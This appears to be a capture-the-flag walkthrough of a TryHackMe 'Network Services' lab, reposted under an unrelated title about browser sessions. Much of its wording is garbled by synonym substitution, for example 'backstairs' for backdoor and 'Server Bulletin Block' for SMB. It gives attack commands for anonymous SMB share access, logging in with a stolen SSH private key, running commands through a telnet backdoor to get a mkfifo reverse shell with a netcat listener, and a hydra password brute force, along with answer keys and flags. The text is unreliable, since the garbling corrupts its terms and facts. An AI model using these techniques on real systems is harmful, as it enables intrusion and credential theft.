How Many Internet Browser Sessions Can You Have Open at One Time? *

In this commodity, I tried to prepare a write-upwardly for the "Network Services" room ontryhackme.
[Task 1] Expanding Your Knowledge
This room volition explore common Network Service vulnerabilities and misconfigurations, but in order to practice that, nosotros'll demand to do a few things kickoff!
#1 Set? Let's get going!
Reply: No reply needed
[Task 2] Understanding SMB
SMB – Server Bulletin Block Protocol – is a customer-server communication protocol used for sharing access to files, printers, series ports and other resources on a network.
#i What does SMB stand for?
SMB – Server Bulletin Block Protocol – is a client-server communication protocol used for sharing access to files, printers, series ports and other resources on a network.
Reply: Server Bulletin Block
#2 What type of protocol is SMB?
The SMB protocol is known as a response-asking protocol.
ANSWER: response-request
#3 What do clients connect to servers using?
Clients connect to servers using TCP/IP.
Respond: TCP/IP
#4 What systems does Samba run on?
Samba, an open source server that supports the SMB protocol, was released for Unix systems.
ANSWER: Unix
[Task 3] Enumerating SMB
Before we begin, make sure to deploy the room and give information technology some time to kicking. Please be aware, this can accept up to v minutes then be patient!
I ran the nmap query beneath. Just this query took more than twenty minutes.
nmap -A -T4 -p- <auto IP> Nosotros will respond the questions according to the results in the pictures below.


#one Bear annmap scan of your choosing, How many ports are open?
Port 22, Port 139 and Port 445 are open.
ANSWER: 3
#2 What ports isSMB running on?
Yous can meet the answer in the first picture above. SMB appears to be open on 2 ports.
Answer: 139/445
#3 Let's get started with Enum4Linux, conduct a full bones enumeration. For starters, what is theworkgroupname?
Let's run this command.
enum4linux -A <machine IP> The event of the control executed is as follows:

ANSWER: WORKGROUP
#4 What comes up every bit thename of the machine?

Reply: POLOSMB
#5 What operating organisationversion is running?

Respond: 6.one
#6 What share sticks out equally something we might want to investigate?

Answer: profiles
[Task four] Exploiting SMB
While there are vulnerabilities such as CVE-2017-7494 that tin can permit remote lawmaking execution by exploiting SMB, you're more likely to encounter a situation where the best way into a system is due to misconfigurations in the organization. In this case, we're going to exist exploiting anonymous SMB share access- a common misconfiguration that can allow united states to gain information that will lead to a trounce.
#1 What would exist the correct syntax to access an SMB share chosen "undercover" as user "adapt" on a car with the IP ten.10.10.2 on the default port?
Answer: smbclient //10.10.10.2/secret -U suit -p 445
#ii Peachy! Now you've got a hang of the syntax, let'southward accept a go at trying to exploit this vulnerability. You lot have a listing of users, the name of the share (smb) and a suspected vulnerability.
ANSWER: No answer needed
#3 Does the share permit anonymous admission? Y/Due north?
Let's run this control to access "Anonymous" user. When the system inquire the countersign, then but click "enter". Y'all don't demand to enter the "password" value.
smbclient //ten.10.ten.ii/profiles -U anonymous -p 445 
ANSWER: Y
#iv Nifty! Have a wait effectually for any interesting documents that could contain valuable data. Who can we assume this profile folder belongs to?

Y'all tin run across the "interesting document". Allow's get this document. You tin can run this command in smb.
get "Working From Home Information.txt" [output name] 
Permit's read the downloaded file on our own computer. The proper noun at the offset of the text is the answer to our question.

Answer: John Cactus
#five What service has been configured to allow him to work from habitation?

The ".ssh" file is an SSH configuration file.
Reply: ssh
#6 Okay! At present we know this, what directory on the share should we look in?

ANSWER: .ssh
#7 This directory contains authentication keys that allow a user to authenticate themselves on, then access, a server. Which of these keys is about useful to us?
Let'southward cheque what is in the ".ssh" file.

ANSWER: id_rsa
#eight Download this file to your local machine, and alter the permissions to "600" using "chmod 600 [file]". Now, use the information you lot have already gathered to work out the username of the business relationship. Then, utilise the service and cardinal to log-in to the server. What is the smb.txt flag?
Get-go, permit's download the "id_rsa" and "id_rsa.pub" files to our own reckoner.
get id_rsa [outputname] get id_rsa.pub [outputname] 

Change the permissions of the "my_id_rsa" file to 600 using:
chmod 600 [your id_rsa file] 
We can connect with ssh because nosotros have "id_rsa" file of "cactus" user.
ssh -i [your id_rsa file] cactus@<targer IP> 

ANSWER: THM{smb_is_fun_eh?}
[Task v] Understanding Telnet
#1What is Telnet?
Telnet is an application protocol.
ANSWER: application protocol
#iiWhat has slowly replaced Telnet?
Telnet has been replaced past SSH in most implementations.
ANSWER: ssh
#3How would you connect to a Telnet server with the IP 10.10.10.iii on port 23?
ANSWER: telnet x.10.x.3 23
#4The lack of what, ways that all Telnet communication is in plaintext?
ANSWER: encryption
[Job 6] Enumerating Telnet
Y'all tin can apply this nmap browse:
nmap -T4 -p- <machine IP> 

#1How manyports are open on the target machine?
ANSWER: i
#2Whatport is this?
Respond: 8012
#iiiThis port is unassigned, but still lists theprotocol information technology'southward using, what protocol is this?
You lot can see the answer in the 2d pic above.
ANSWER: tcp
#ivNow re-run thenmap scan, without the-p- tag, how many ports show up equally open?

ANSWER: 0
#5Here, nosotros see that past assigning telnet to anot-standard port, information technology is non part of the common ports list, or elevation 1000 ports, that nmap scans. It'southward important to effort every angle when enumerating, every bit the information you lot assemble here will inform your exploitation stage.
Answer: No respond needed
#6Based on the title returned to u.s.a., what do nosotros think this port could beused for?

Co-ordinate to the Nmap scan, but 1 port appears to be open. All other ports are closed. In this case, we can phone call the "backstairs" port only for the open up port.
You can also see the text "SKIDY'Southward BACKDOOR" conspicuously in the picture above.
Respond: a backstairs
#viiWho could it belong to? Gathering possibleusernames is an important step in enumeration.
Yous can meet the name in motion picture above.
ANSWER: Skidy
#8Always keep a notation of information you detect during your enumeration stage, so y'all can refer dorsum to it when y'all move on to try exploits.
Respond: No reply needed.
[Task 7] Exploiting Telnet
#aneOkay, let'due south endeavor and connect to this telnet port! If you become stuck, have a expect at the syntax for connecting outlined to a higher place.
Respond: No answer needed
#2Peachy! It's an open telnet connectedness! What welcome message do we receive?

Telnet Connection = telnet <IP> <port number>
ANSWER: SKIDY'S Backstairs.
#3Let's effort executing some commands, do we get a return on any input we enter into the telnet session? (Y/Northward)

Answer: N
#4Hmm… that's foreign. Allow's check to see if what we're typing is beingness executed as a system command.
ANSWER: No answer needed
#vOffset a tcpdump listener on your local car using:"sudo tcpdump ip proto \\icmp -i tun0" This starts a tcpdump listener, specifically listening for ICMP traffic, which pings operate on.

Reply: No answer needed
#viNow, use the command"ping [local tun0 ip] -c 1"through the telnet session to see if nosotros're able to execute arrangement commands. Do nosotros receive whatever pings? Note, you lot need to preface this with .RUN (Y/N)


ANSWER: Y
#7Corking! This ways that we are able to execute system commands AND that nosotros are able to accomplish our local motorcar. Now permit'due south take some fun!
Answer: No respond needed
#8 What word does the generated payload start with?

ANSWER: mkfifo
#9Perfect. Nosotros're nearly there. Now all nosotros demand to do is get-go a netcat listener on our local automobile. What would the command wait like for the listening port we selected in our payload?
ANSWER: nc -lvp 4444
#tenNot bad! Now that'south running, we need to copy and paste our msfvenom payload into the telnet session and run it every bit a command. Hopefully- this will give usa a shell on the target auto!

ANSWER: No reply needed
#11Success! What is the contents of flag.txt?

Answer: THM{y0u_g0t_th3_t3ln3t_fl4g}
[Task 8] Understanding FTP
#1What communications model does FTP apply?
FTP operates using a client-server protocol.
Reply: client-server
#2What's the standard FTP port?
ANSWER: 21
#3How many modes of FTP connection are there?
The FTP server may support either Active or Passive connections, or both.
ANSWER: two
[Job 9] Enumerating FTP

#1Run annmap scan of your choice. How manyports are open up on the target machine?
ANSWER: two
#2Whatport is ftp running on?
Reply: 21
#3Whatvariantof FTP is running on it?

Reply: vsftpd

What is the name of the file in the anonymous FTP directory?
You will be asked for a username and password. For "bearding" user ;
- username: anonymous
- countersign: anonymous
Answer: PUBLIC_NOTICE.txt
#5 What do we recollect a possible username could exist?

ANSWER: mike
#6Great! Now nosotros've got details about the FTP server and, crucially, a possible username. Permit's encounter what nosotros can do with that…
Answer: No answer needed
[Task 10] Exploiting FTP
#iWhat is the password for the user "mike"?
We should run this command:
hydra -t iv -l mike -P /usr/share/wordlists/rockyou.txt -vV <Automobile IP> ftp 
Reply: password
#2Bingo! At present, allow's connect to the FTP server as this user using"ftp [IP]"and inbound the credentials when prompted
Respond: No answer needed
#threeWhat is ftp.txt?


Answer: You can capture the flag past yourself 🙂
[Task eleven] Expanding Your Knowledge
#1Well done, you did it!
ANSWER: No answer needed
So far, I have tried to explicate the solutions of the questions equally detailed as I can. I promise information technology helped you. See y'all in my next write-upwardly.
williamsontobt1980.blogspot.com
Source: https://fthcyber.com/2020/09/30/network-services-writeup-tryhackme/
0 Response to "How Many Internet Browser Sessions Can You Have Open at One Time? *"
Post a Comment